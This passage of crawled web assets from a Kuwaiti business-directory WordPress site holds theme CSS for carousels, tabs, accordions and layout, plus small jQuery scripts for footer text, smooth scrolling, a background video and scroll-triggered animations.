  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.owl-prev{
  left: 0;
}
.owl-next{
  right: 0;
}
.owl-prev:hover,
.owl-next:hover{
  color: rgba(255,255,255, .95);
  
  -webkit-transition: 0 none !important;  
    -moz-transition: 0 none !important;  
   -ms-transition: 0 none !important;
    -o-transition: 0 none !important;    
    transition:0 none !important;  
}
.owl-prev:active,
.owl-next:active{ 
  -webkit-transform: scale(0.94);
  -moz-transform: scale(0.94);
  -o-transform: scale(0.94);
  -ms-transform: scale(0.94);
  transform: scale(0.94);
}
.owl-carousel:hover .owl-prev{
  opacity: 1;
  left: 25px;
}
.owl-carousel:hover .owl-next{
  opacity: 1;
  right: 25px;
}
.owl-pagination{
  display: block;
  width: 100%;
  position: absolute;
  bottom: 45px;
  left: 0;
  text-align: center;
    z-index: 100 !important;
}
.owl-page{
  display: inline-block;
  padding: 6px 4px;
}
.owl-page span{
  width: 24px;
  height: 3px;
  display: block;
  background: rgba(255,255,255, .2);
  
  -webkit-box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
  -moz-box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
  box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.owl-page:hover span{
  background: rgba(255,255,255, .45);
}
.owl-page.active span{
  background: rgba(255,255,255, .65);
}

.item-carousel .owl-prev{
  left: -125px;
}
.item-carousel .owl-next{
  right: -125px;
}
section:hover .item-carousel.owl-carousel .owl-prev{
  opacity: 1;
  left: -80px;
}
section:hover .item-carousel.owl-carousel .owl-next{
  opacity: 1;
  right: -80px;
}
.item-carousel .owl-pagination{
  bottom: -95px;
}

.work-full-slider:hover .owl-prev,
.content-slider:hover .owl-prev{
  left: 10px;
}
.work-full-slider:hover .owl-next,
.content-slider:hover .owl-next{
  right: 10px;
}
.work-full-slider .owl-pagination,
.content-slider .owl-pagination{
  bottom: 15px;
}

.single-carousel,
.small-item-carousel{
    margin-bottom: 35px;
}
.single-carousel .owl-pagination,
.small-item-carousel .owl-pagination{
    position: relative;
    left: 0;
    top: 35px;
    margin: 0;
}
.single-carousel.black .owl-page span,
.small-item-carousel.black .owl-page span{
    background: rgba(0,0,0, .15);
    
    -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.single-carousel.black .owl-page:hover span,
.small-item-carousel.black .owl-page:hover span{
    background: rgba(0,0,0, .4);
}
.single-carousel.black .owl-page.active span,
.small-item-carousel.black .owl-page.active span{
  background: rgba(0,0,0, .4);
}

.single-carousel.black .owl-prev,
.single-carousel.black .owl-next,
.small-item-carousel.black .owl-prev,
.small-item-carousel.black .owl-next{
    color: rgba(0,0,0, .2);
    text-shadow: none;
    
    -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.single-carousel.black .owl-prev:hover,
.single-carousel.black .owl-next:hover,
.small-item-carousel.black .owl-prev:hover,
.small-item-carousel.black .owl-next:hover{
    color: rgba(0,0,0, .35);
}
.single-carousel .owl-prev,
.small-item-carousel .owl-prev{
  left: -125px;
}
.single-carousel .owl-next,
.small-item-carousel .owl-next{
  right: -125px;
}
section:hover .single-carousel .owl-prev,
section:hover .small-item-carousel .owl-prev{
  opacity: 1;
  left: -80px;
}
section:hover .single-carousel .owl-next,
section:hover .small-item-carousel .owl-next{
  opacity: 1;
  right: -80px;
}

.photo-slider-item{
  
}



/*
 * Tabs
 */

.tpl-tabs{
  border-color: #e5e5e5;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;  
}
.tpl-tabs > li > a{
    text-decoration: none;
    color: #777;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.tpl-tabs > li > a:hover{
  background-color: #f5f5f5;
}
.tpl-tabs li.active a{
  color: #000;
}
.tpl-tabs-cont{
  padding: 30px 0;
  color: #777;
    line-height: 1.8;
}

/*
 * Tabs minimal
 */

.tpl-minimal-tabs{
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 1px;  
  border: none;
}
.tpl-minimal-tabs > li{
  padding: 0 30px;
  background: none !important;
}
.tpl-minimal-tabs > li > a{
  padding: 6px 20px 5px;
  text-decoration: none;
  color: #000;
  background: none;
  border: 1px solid transparent;
  
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.tpl-minimal-tabs > li > a:hover{
  background: none;
  border-color: #e9e9e9;
  color: #777;
}
.tpl-minimal-tabs li.active a,
.tpl-minimal-tabs li.active a:hover{
  border: 1px solid #222 !important;
  background: none !important;
  color: #000;
  cursor: default;
}
.tpl-minimal-tabs-cont{
}


/*
 * Alert messages
 */

.alert{
  margin: 0 auto 10px;
  padding: 14px 20px; 
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
  border: 1px solid #ddd;
  font-size: 11px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #777;
    
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  
}
.success{
  border-color: #a9e2c2;
  color: #36a367;
}
.info{
  border-color: #9ecdfc;
  color: #297ad3;
}
.notice{
  border-color: #f9ce75;
  color: #e9a00a;
}
.error{
  border-color: #ffbbbb;
  color: #e33131;
}


/*
 * Accordion
 */

.accordion > dt{
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.accordion > dt > a{
  display: block;
  position: relative;
  color: #777;
  text-decoration: none;
  padding: 14px 20px;
  border: 1px solid #e5e5e5;
  
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.accordion > dt > a:hover{
  text-decoration: none;
  border-color: #ddd;
  background-color: #fcfcfc;  
  color: #444;
}
.accordion > dt > a.active{
  color: #000;
  border-color: #ddd;
  background-color: #fcfcfc;
  cursor: default;
}
.accordion > dt > a:after{
  content: "\e095";
  width: 15px;
  height: 15px;
  margin-top: -8px;
  position: absolute;
  top: 50%;
  right: 10px;
  font-family: 'Simple-Line-Icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  font-size: 15px;
  line-height: 15px;
  text-align: center;
  color: #999;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.accordion > dt > a.active:after,
.accordion > dt > a.active:hover:after{
  content: "\e082";
  color: #e41919;
}
.accordion > dt > a:hover:after{
  color: #444;
}

.accordion > dd{
  margin-bottom: 10px;
  padding: 10px 20px 20px;
  font-size: 14px;
  line-height: 1.8;
  color: #777;
}


/*
 * Toggle
 */

.toggle > dt{
  margin-bottom: 10px;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.toggle > dt > a{
  display: block;
  position: relative;
  color: #777;
  text-decoration: none;
  padding: 14px 20px;
  border: 1px solid #e5e5e5;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.toggle > dt > a:hover{
  text-decoration: none;
  border-color: #ddd;
  background-color: #fcfcfc;  
  color: #444;
}
.toggle > dt > a.active{
  color: #000;
  border-color: #ddd;
  background-color: #fcfcfc;
}
.toggle > dt > a:after{
  content: "\e095";
  width: 15px;
  height: 15px;
  margin-top: -8px;
  position: absolute;
  top: 50%;
  right: 10px;
  font-family: 'Simple-Line-Icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  font-size: 15px;
  line-height: 15px;
  text-align: center;
  color: #999;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.toggle > dt > a.active:after,
.toggle > dt > a.active:hover:after{
  content: "\e082";
  color: #e41919;
}
.toggle > dt > a:hover:after{
  color: #444;
}
.toggle > dd{
  margin-bottom: 10px;
  padding: 10px 20px 20px;
  font-size: 14px;
  line-height: 1.8;
  color: #777;
}


/*
 * Progress bars
 */

.tpl-progress{
  margin-bottom: 50px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  overflow: visible;
  height: 3px;
  background: #f0f0f0;
  
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.tpl-progress .progress-bar{
  padding-top: 4px;;
  position: relative;
  overflow: visible;
  background-color: #222;
  font-size: 11px;
  color: #000;
  text-align: left;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.tpl-progress .progress-bar > span{
  display: inline-block;  
  min-width: 24px;
  height: 24px;
  padding: 0 3px;
  position: absolute;
  top: -10px;
  right: -5px;
  background: #222;
  color: #fff;
  text-align: center;
  line-height: 23px;
  letter-spacing: 0;
  
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;

}
.progress-color .progress-bar{
  background-color: #e41919;
  color: #e41919;
}
.progress-color .progress-bar > span{
  background-color: #e41919;
  color: #fff;
}

.highlight pre{
    border-color: #eaeaea;
    background: #fcfcfc;
    color: #555;
    
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/*
 * Font icons examples
 */

.fa-examples{
    color: #555;
    margin-left: 1px;
}
.fa-examples > div{
    padding: 0;
    border: 1px solid #e5e5e5;
    margin: -1px 0 0 -1px;
    font-size: 13px;
}
.fa-examples > div:hover{
    background: #f0f0f0;
    color: #000;
}
.fa-examples > div > i{
    display: inline-block;
    margin-right: 5px;
    min-width: 40px;
    min-height: 40px;
    border-right: 1px solid #f1f1f1;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
}
.fa-examples > div > .muted{
    margin-left: 5px;
    color: #999;
    font-size: 12px;
}


.sli-examples{
    color: #555;
    margin-left: 1px;
    vertical-align: middle;
}
.sli-examples .item{
    display: block;
    width: 33%;
    float: left;
    padding: 0;
    border: 1px solid #e5e5e5;
    margin: -1px 0 0 -1px;
    font-size: 13px;
}
@media only screen and (max-width: 1024px) {
    .sli-examples .item{
        width: 50%;
    }
}
@media only screen and (max-width: 480px) {
    .sli-examples .item{
        width: 100%;
    }
}
.sli-examples .item:hover{
    background: #f0f0f0;
    color: #000;
}
.sli-examples .item > span{
    display: inline-block;
    margin-right: 5px;
    min-width: 70px;
    min-height: 70px;
    border-right: 1px solid #f1f1f1;
    line-height:70px;
    text-align: center;
    font-size: 32px;
}

/*
 *  Intro page
 */

.intro-image{
    width:100%;
}
.intro-label{
    position: absolute;
    top:0;
    right:10%;
    font-size: 17px;
}


/* ==============================
   Bootstrap multicolumn grid
   ============================== */

/* clear the first in row for any block that has the class "multi-columns-row" */
.multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: left; }
.multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: left; }
.multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: left; }
.multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: left; }
.multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: left; }

@media (min-width: 768px) {
  /* reset previous grid */
  .multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: none; }
  .multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: none; }
  .multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: none; }
  .multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: none; }
  .multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: none; }

  /* clear first in row for small columns */
  .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: left; }
  .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: left; }
  .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: left; }
  .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: left; }
  .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 992px) {
  /* reset previous grid */
  .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: none; }
  .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: none; }
  .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: none; }
  .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: none; }
  .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: none; }

  /* clear first in row for medium columns */
  .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: left; }
  .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: left; }
  .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: left; }
  .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: left; }
  .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 1200px) {
  /* reset previous grid */
  .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: none; }
  .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: none; }
  .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: none; }
  .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: none; }
  .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: none; }

  /* clear first in row for large columns */
  .multi-columns-row .col-lg-6:nth-child(2n + 3) { clear: left; }
  .multi-columns-row .col-lg-4:nth-child(3n + 4) { clear: left; }
  .multi-columns-row .col-lg-3:nth-child(4n + 5) { clear: left; }
  .multi-columns-row .col-lg-2:nth-child(6n + 7) { clear: left; }
  .multi-columns-row .col-lg-1:nth-child(12n + 13) { clear: left; }
}

/* WordPress Admin Bar Styles */

body.admin-bar .main-nav,
body.admin-bar .nav-bar-compact  {
  margin-top: 32px !important;
}

@media screen and (max-width: 782px) {

  body.admin-bar .main-nav,
  body.admin-bar .nav-bar-compact  {
    margin-top: 46px !important;
  }

}

body.admin-bar .home-section + .sticky-wrapper .main-nav  {
  margin-top: 0 !important;
}

body.admin-bar .home-section + .sticky-wrapper .sticky-wrapper.is-sticky .main-nav   {
  margin-top: 32px !important;
}

@media screen and (max-width: 782px) {

  body.admin-bar .home-section + .sticky-wrapper.is-sticky .main-nav  {
    margin-top: 46px !important;
  }

}

/* Revolution Slider Styles */

.tp-caption[class*="bg-"] {
    top: 0 !important;
    left: 0 !important;
    width: 100%;
    height: 100%;
}

.home-section.revolution-slider .tp-caption.medium_bg_asbestos {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 20px;
  font-weight: 400;
  color: rgb(255, 255, 255);
  text-decoration: none;
  background-color: rgba(0,0,0, .75);
  padding: 10px;
  border-width: 0px;
  border-style: none;
}

/* Blog List Search */

.page-section.blog-list-search .blog-item-title {
  padding-top: 10px;
}

.page-section.blog-list-search  .blog-item  {
  margin-bottom: 50px;
}

/* Titlebar Header (search) */

.titlebar-header h1   {
  margin-top: 60px;
}

/* Visual Composer */

.vc_row.wpb_row   {
  margin-bottom: 0;
}

.vc_row.wpb_row .wpb_wrapper .vc_separator   {
  margin: 20px 0 40px 0;
}

.vc_row.wpb_row .wpb_wrapper p,
.vc_row.wpb_row .wpb_wrapper ul,
.vc_row.wpb_row .wpb_wrapper ol  {
  color: #5f5f5f;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.8;
}

  
@media only screen and (max-width: 480px) {
  
  .vc_row.wpb_row .wpb_wrapper p{
    line-height: 1.7;
  }

}

.vc_row.wpb_row .wpb_wrapper blockquote   {
  padding-bottom: 8px;
}

.vc_row.wpb_row .wpb_wrapper blockquote p {
    color: #212121;
    font-size: 18px;
    font-style: normal;
    line-height: 1.6;
    margin-bottom: 1em;
}

.vc_row.wpb_row .wpb_wrapper blockquote cite  {
    color: #999;
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    margin-top: 9px;
    font-size: 13px;
}

.vc_row.wpb_row .wpb_wrapper blockquote cite:before {
    content: "— ";
}

.vc_row.wpb_row .wpb_wrapper .nav-tabs  {
  font-size: 12px;
}

.vc_row.wpb_row .wpb_wrapper .tab-content p   {
  font-size: 14px;
}

.vc_row.wpb_row .wpb_wrapper .alert i   {
  font-size: 15px;
}

.vc_row.wpb_row .wpb_wrapper .accordion p  {
  font-size: 14px;
}

.vc_row.wpb_row .wpb_wrapper .benefit-item  {
  text-align: center;
  margin-left: 0;
  width: auto;
}

.vc_row.wpb_row .wpb_wrapper .pr-list   {
  font-size: 11px;
  color: #777777;
  font-weight: 400;
  letter-spacing: 1;
  line-height: 1.6;
}

/* Unit */

.post.type-post table td,
.page.type-page table td,
.post.type-post table th,
.page.type-page table th   {
  padding: 5px 20px 5px 0;  
}

.post.type-post table,
.page.type-page table   {
  margin: 0 0 1.5em 0;
}

.post.type-post img,
.page.type-page img  {
  max-width: 100%;
  height: auto;
}

/* WordPress default Insert Image classes */

.alignnone {
    margin: 5px 0 0 0 !important;
    display: block !important;
}

.aligncenter{
    display: block;
    margin: 5px auto 0 auto !important;
}

.alignright {
    float: right;
    margin: 5px 0 30px 20px !important;
    max-width: 100%;
}

.alignleft {
    float: left;
    margin: 5px 20px 30px 0 !important;
    max-width: 100%;
}

.sticky {
    border: 1px solid #aaaaaa;
    padding: 40px;
}

.wp-caption.alignnone {
    margin: 5px 0 30px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 30px 0;
}

.wp-caption.alignright {
    margin: 5px 0 30px 20px;
}

.wp-caption     {
    width: auto !important;
    font-style: italic;
}

.wp-caption-text    {
    font-size: 1.4rem;
    margin: 0 0 20px 0;
    padding: 0;
}

.gallery-caption {
    font-size: 11px;
    line-height: 17px;
    padding: 0 15px;
}

.bypostauthor   {
  border: 1px solid transparent;
}

.page.type-page:before,
.page.type-page:after {
    content: " ";
    display: table;
}

.page.type-page:after {
    clear: both;
}
.page.type-page {
    *zoom: 1;
}

.post.type-post:before,
.post.type-post:after {
    content: " ";
    display: table;
}

.post.type-post:after {
    clear: both;
}
.post.type-post {
    *zoom: 1;
}

.featured-placeholder img{
  opacity: 0;
}

.featured-placeholder{
  background-color: #e5e5e5;
}

.work-item:hover .blog-link .work-img:after{
	background: none !important;
}

.work-item .blog-link,
.work-item .blog-link:hover{
	position: relative;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	background: #222;
	color: #707070;
}

--- FILE ---
content_type: text/css
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/css/wp.css?ver=1.23.0
body_size: -188
content:
.fa.fa-5x {
font-size: 5em;
}

--- FILE ---
content_type: text/javascript
request_url: https://blinksofkuwait.com/wp-content/uploads/freshframework/custom_code/fe890a2c6620d22f9eadf084c4cdb20d.js?ver=6.5.7
body_size: 1310
content:
jQuery(document).ready(function(){
    jQuery('.cffooter .mb-20.mb-xs-0').prepend('<div class="addfieldcnt"><h4>Or SEND US A MESSAGE</h4></div>');
jQuery(".nbc-social-links").after('<div class="menu-cont"><a href="http://blinksofkuwait.com" title="BLINKS"><strong>BLINKS</strong></a><br/><strong>Complete Business LINKS in a BLINK</strong><br/>The State of Kuwait<br>Ministry of Commerce License No. 4039-2007<br/>Ministry of Media License No. MP00064/07</div>');    
jQuery('.nbc-social-links,.menu-cont').wrapAll('<div class="dd"></div>');
/*jQuery(document).on('DOMNodeInserted', function(e) {
    jQuery('.work-full .btn-medium').click(function(event){
        jQuery('html,body').animate({ scrollTop: jQuery(this.hash).offset().top}, 1000);
        var red_url = jQuery(this).attr('href');
        var hash = red_url.substring(red_url.indexOf('#')); 
        //window.location = 'http://blinksofkuwait.com?content='+hash;
         window.open('http://blinksofkuwait.com?content='+hash);
        event.preventDefault();
    });
});*/

jQuery('.local-scroll a[href^="#"]').click(function(e) {
 
    jQuery('html,body').animate({ scrollTop: jQuery(this.hash).offset().top}, 1000);
 
 
});

 jQuery(window).scroll(function(){ 
    if (jQuery(this).scrollTop() > 100) { 
        jQuery('#scroll').fadeIn(); 
    } else { 
        jQuery('#scroll').fadeOut(); 
    } 
}); 
jQuery('#scroll').click(function(){ 
    jQuery("html, body").animate({ scrollTop: 0 }, 600); 
    return false; 
}); 
jQuery(".ah-content").append('<div class="videoContainer"><video class="video" muted playsinline loop autoplay><source src="http://blinksofkuwait.com/ar/wp-content/uploads/2018/07/1010004560-sd.mov" type="video/mp4">Your browser does not support HTML5 video.</video></div><div class="layer-opacity"></div>');
});
jQuery(window).load(function() {
     var hash = window.location.hash;
    if(hash != ''){
     jQuery('html,body').animate({scrollTop: jQuery(hash).offset().top - 50},850);
}
});
(function($){
    $.fn.viewportChecker = function(useroptions){
        // Define options and extend with user
        var options = {
            classToAdd: 'visibleitem',
            offset: 100,
            callbackFunction: function(elem){}
        };
        $.extend(options, useroptions);

        // Cache the given element and height of the browser
        var $elem = this,
            windowHeight = $(window).height();

        this.checkElements = function(){
            // Set some vars to check with
            var scrollElem = ((navigator.userAgent.toLowerCase().indexOf('webkit') != -1) ? 'body' : 'html'),
                viewportTop = $(scrollElem).scrollTop(),
                viewportBottom = (viewportTop + windowHeight);

            $elem.each(function(){
                var $obj = $(this);
                // If class already exists; quit
                if ($obj.hasClass(options.classToAdd)){
                    return;
                }

                // define the top position of the element and include the offset which makes is appear earlier or later
                var elemTop = Math.round( $obj.offset().top ) + options.offset,
                    elemBottom = elemTop + ($obj.height());

                // Add class if in viewport
                if ((elemTop < viewportBottom) && (elemBottom > viewportTop)){
                    $obj.addClass(options.classToAdd);

                    // Do the callback function. Callback wil send the jQuery object as parameter
                    options.callbackFunction($obj);
                }
            });
        };

        // Run checkelements on load and scroll
        $(window).scroll(this.checkElements);
        this.checkElements();

        // On resize change the height var
        $(window).resize(function(e){
            windowHeight = e.currentTarget.innerHeight;
        });
    };
})(jQuery);
jQuery(document).ready(function() {
    var $window = jQuery(window);
    var windowsize = $window.width();
    if (windowsize > 440) {
    	
    	jQuery('.team-item').addClass("hideitem").viewportChecker({
    	    classToAdd: 'visibleitem animated fadeIn', // Class to add to the elements when they are visible
    	    offset: 300    
    	   });
    	jQuery('#new-section .col-sm-3').addClass("hideitem").viewportChecker({
    	    classToAdd: 'visibleitem animated fadeIn', // Class to add to the elements when they are visible
    	    offset: 300    
    	   });
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/js/animations.min.js?ver=6.5.7
body_size: 1396
content:
//	Animations v2.1, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================
    
(function($){    

// Support animation test
$.support.transition = (function(){
    var thisBody = document.body || document.documentElement, thisStyle = thisBody.style, support = thisStyle.transition !== undefined || thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.MsTransition !== undefined || thisStyle.OTransition !== undefined;
    return support;
})();


// Animate-in Init    
if (($.support.transition == true) && (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)))) {
    $(".appear-animate").find(".animate-init").addClass("animate-in").removeClass("animate-init");
}
    
    // Document ready
		$(window).load(function(){
			// Adjust no-js/js html class
				if ($('html').hasClass('no-js'))
					$('html').toggleClass('no-js js');

			// Check window width
				if (($(window).width() <= 568) & ($.support.transition == true)) {
					// Clear animations
						$('.animate-in').removeClass('animate-in animating animate-out infinite').removeClass(effects.join(' '));
				} else {
					// Animate element
						$('.animate-in').each(function(i, elem) {
							// Vars
								var	type = $(elem).attr('data-anim-type'),
									delay = $(elem).attr('data-anim-delay');

							// Animate as element appears into viewport
								$(elem).appear(function () {
									// Animate
										setTimeout(function() {
											$(elem).addClass('animating').addClass(type).removeClass('animate-in');
										}, delay);

									// On animation end
										$(elem).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
											// Clear animation
												$(elem).removeClass('animating').removeClass(effects.join(' '));
										});
								}, { accX: 0, accY: -100 });
						});
				}
		});

	// Window resize
		$(window).resize(function() {
			// Check window width
				if ($(window).width() <= 568)
					// Clear animations
						$('.animate-in').removeClass('animate-in animating animate-out infinite').removeClass(effects.join(' '));
		});

	// Functions
		function animate(elem, type, infinite) {
			// Check type exists in effects array
				if (effects.indexOf(type) != -1) {
					if (!infinite) {
						// Animate once
							$(elem).removeClass('animate-in animate-out infinite').removeClass(effects.join(' ')).addClass('animating').addClass(type).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
								$(elem).removeClass('animating').removeClass(effects.join(' '));
							});
					} else {
						// Animate infinitely
							$(elem).removeClass('animate-in animate-out').removeClass(effects.join(' ')).addClass('animating infinite').addClass(type);
					}
				}
		}

		function animateOut(elem, type, remove) {
			// Check type exists in effects array
				if (effects.indexOf(type) != -1) {
					// Animate
						$(elem).removeClass('infinite').removeClass(effects.join(' ')).addClass('animating').addClass(type).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
							$(elem).addClass('animate-out').removeClass('animating').removeClass(effects.join(' '));

							// Remove element
								if (remove)
									$(elem).remove();
						});
				}
		}

		function animateEnd(elem, remove) {
			// Clear animation
				$(elem).removeClass('animating infinite').removeClass(effects.join(' '));

			// Remove element
				if (remove)
					$(elem).remove();
		}

	// Animation effects
		var effects	=	[
							'fade-in',
							'fade-in-up', 'fade-in-up-big', 'fade-in-up-large',
							'fade-in-down', 'fade-in-down-big', 'fade-in-down-large',
							'fade-in-left', 'fade-in-left-big', 'fade-in-left-large',
							'fade-in-right', 'fade-in-right-big', 'fade-in-right-large',

							'fade-in-up-left', 'fade-in-up-left-big', 'fade-in-up-left-large',
							'fade-in-up-right', 'fade-in-up-right-big', 'fade-in-up-right-large',
							'fade-in-down-left', 'fade-in-down-left-big', 'fade-in-down-left-large',
							'fade-in-down-right', 'fade-in-down-right-big', 'fade-in-down-right-large',

							'fade-out',
							'fade-out-up', 'fade-out-up-big', 'fade-out-up-large',
							'fade-out-down', 'fade-out-down-big', 'fade-out-down-large',
							'fade-out-left', 'fade-out-left-big', 'fade-out-left-large',
							'fade-out-right', 'fade-out-right-big', 'fade-out-right-large',

							'fade-out-up-left', 'fade-out-up-left-big', 'fade-out-up-left-large',
							'fade-out-up-right', 'fade-out-up-right-big', 'fade-out-up-right-large',
							'fade-out-down-left', 'fade-out-down-left-big', 'fade-out-down-left-large',
							'fade-out-down-right', 'fade-out-down-right-big', 'fade-out-down-right-large',
							
							'bounce-in', 'bounce-in-big', 'bounce-in-large',
							'bounce-in-up', 'bounce-in-up-big', 'bounce-in-up-large',
							'bounce-in-down', 'bounce-in-down-big', 'bounce-in-down-large',
							'bounce-in-left', 'bounce-in-left-big', 'bounce-in-left-large',
							'bounce-in-right', 'bounce-in-right-big', 'bounce-in-right-large',

							'bounce-in-up-left', 'bounce-in-up-left-big', 'bounce-in-up-left-large',
							'bounce-in-up-right', 'bounce-in-up-right-big', 'bounce-in-up-right-large',
							'bounce-in-down-left', 'bounce-in-down-left-big', 'bounce-in-down-left-large',
							'bounce-in-down-right', 'bounce-in-down-right-big', 'bounce-in-down-right-large',
							
							'bounce-out', 'bounce-out-big', 'bounce-out-large',
							'bounce-out-up', 'bounce-out-up-big', 'bounce-out-up-large',
							'bounce-out-down', 'bounce-out-down-big', 'bounce-out-down-large',
							'bounce-out-left', 'bounce-out-left-big', 'bounce-out-left-large',
							'bounce-out-right', 'bounce-out-right-big', 'bounce-out-right-large',

							'bounce-out-up-left', 'bounce-out-up-left-big', 'bounce-out-up-left-large',
							'bounce-out-up-right', 'bounce-out-up-right-big', 'bounce-out-up-right-large',
							'bounce-out-down-left', 'bounce-out-down-left-big', 'bounce-out-down-left-large',
							'bounce-out-down-right', 'bounce-out-down-right-big', 'bounce-out-down-right-large',
							
							'zoom-in',
							'zoom-in-up', 'zoom-in-up-big', 'zoom-in-up-large',
